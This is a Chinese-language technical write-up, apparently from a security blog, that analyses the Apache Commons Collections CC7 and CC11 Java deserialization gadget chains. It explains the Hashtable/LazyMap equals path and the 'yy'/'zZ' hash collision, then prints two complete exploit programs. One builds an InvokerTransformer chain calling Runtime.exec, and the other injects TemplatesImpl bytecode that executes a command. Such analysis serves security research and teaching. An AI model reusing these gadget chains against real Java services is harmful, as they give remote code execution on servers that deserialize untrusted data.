

也是分析了一会儿,也是前2个地方不同:Hashtable.readObject->Hashtable.reconstitutionPut->Abstracecorator.equal->AbstractMap.equals虽然说看起来好像是四个步骤,但是其实equals这里,首先是调用LazyMap.equals,然后Lazymap没有一直找父类找到了AbstractMap.equals
在最低下调用了reconstitutionput继续跟进:
调用了e.key.equals,这里就需要整理一下这个key究竟是什么了,我们溯源一下(过程太繁琐就不一步步的说)最终在WriteObject里可以看到:
其实key就是我们第一次put进去的key,为什么需要put两次呢?lazymap1.equals(lazymap2),由于lazymap没有equals方法,一直回溯就到了abstractmap.equals:
这个m就是lazymap2:
因此就调用了Lazymap2.get,后半部分就和CC6一样了,没啥好说的
为什么需要remove LazyMap2的yy键呢?

在HashTable的put方法也会调用一次equals! entry就是tab[index]也是第二次put生效,因此,然后和CC6是一个问题,分析一下LazyMap.get:
此时这个key是yy(感兴趣的可以自己去往上追溯,很好分析,算了还是讲一下吧)为什么是yy呢?我们一步步跟进:
AbstractMap里的key是什么呢:
由于我们是先调用了HashMap里的equals,最后才到的AbstractMap,因此这个entryset也就是HashMap的,LazyMap1里放的就是HashMap1,里面的键是yy,因此为yy
说完了为什么是yy后,就继续分析,因为我们的LazyMap2里并没有yy这个键,所以会进入if添加一个yy,所以当反序列化的时候就不会进入if判断了,因此需要remove掉
最后一个疑惑点,为什么是yy和zZ呢?
我们需要让程序以为2次put的tab是同一个才能进入这个for循环,进而rce
还有就是为什么只有yy和zZ可以相同,这是java的一个小bug,yy和zZ的hashCode值是一样的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 package com.test;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.util.AbstractMap;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class CC7 { public static void main (String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException { final String[] execArgs = new String []{"calc" }; final Transformer transformerChain = new ChainedTransformer (new Transformer []{}); final Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, execArgs), new ConstantTransformer (1 )}; Map innerMap1 = new HashMap (); Map innerMap2 = new HashMap (); Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain); lazyMap1.put("yy" , 1 ); Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain); lazyMap2.put("zZ" , 1 ); Hashtable hashtable = new Hashtable (); hashtable.put(lazyMap1, 1 ); hashtable.put(lazyMap2, 2 ); Field iTransformers = ChainedTransformer.class.getDeclaredField("iTransformers" ); iTransformers.setAccessible(true ); iTransformers.set(transformerChain,transformers); lazyMap2.remove("yy" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (new FileOutputStream ("test1.out" )); objectOutputStream.writeObject(hashtable); objectOutputStream.close(); ObjectInputStream objectInputStream = new ObjectInputStream (new FileInputStream ("test1.out" )); objectInputStream.readObject(); } }
CC11 http://wjlshare.com/archives/1536
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.HashMap;import java.util.HashSet;@SuppressWarnings("all") public class cc11 { public static void main (String[] args) throws Exception { ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = pool.makeClass("Cat" ); String cmd = "java.lang.Runtime.getRuntime().exec(\"open /System/Applications/Calculator.app\");" ; cc.makeClassInitializer().insertBefore(cmd); String randomClassName = "EvilCat" + System.nanoTime(); cc.setName(randomClassName); cc.setSuperclass(pool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] targetByteCodes = new byte [][]{classBytes}; TemplatesImpl templates = TemplatesImpl.class.newInstance(); Field f0 = templates.getClass().getDeclaredField("_bytecodes" ); f0.setAccessible(true ); f0.set(templates,targetByteCodes); f0 = templates.getClass().getDeclaredField("_name" ); f0.setAccessible(true ); f0.set(templates,"name" ); f0 = templates.getClass().getDeclaredField("_class" ); f0.setAccessible(true ); f0.set(templates,null ); InvokerTransformer transformer = new InvokerTransformer ("asdfasdfasdf" , new Class [0 ], new Object [0 ]); HashMap innermap = new HashMap (); LazyMap map = (LazyMap)LazyMap.decorate(innermap,transformer); TiedMapEntry tiedmap = new TiedMapEntry (map,templates); HashSet hashset = new HashSet (1 ); hashset.add("foo" ); Field f = null ; try { f = HashSet.class.getDeclaredField("map" ); } catch (NoSuchFieldException e) { f = HashSet.class.getDeclaredField("backingMap" ); } f.setAccessible(true ); HashMap hashset_map = (HashMap) f.get(hashset); Field f2 = null ; try { f2 = HashMap.class.getDeclaredField("table" ); } catch (NoSuchFieldException e) { f2 = HashMap.class.getDeclaredField("elementData" ); } f2.setAccessible(true ); Object[] array = (Object[])f2.get(hashset_map); Object node = array[0 ]; if (node == null ){ node = array[1 ]; } Field keyField = null ; try { keyField = node.getClass().getDeclaredField("key" ); }catch (Exception e){ keyField = Class.forName("java.util.MapEntry" ).getDeclaredField("key" ); } keyField.setAccessible(true ); keyField.set(node,tiedmap); Field f3 = transformer.getClass().getDeclaredField("iMethodName" ); f3.setAccessible(true ); f3.set(transformer,"newTransformer" ); try { ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("./cc11" )); outputStream.writeObject(hashset); outputStream.close(); ObjectInputStream inputStream = new ObjectInputStream (new FileInputStream ("./cc11" )); inputStream.readObject(); }catch (Exception e){ e.printStackTrace(); }


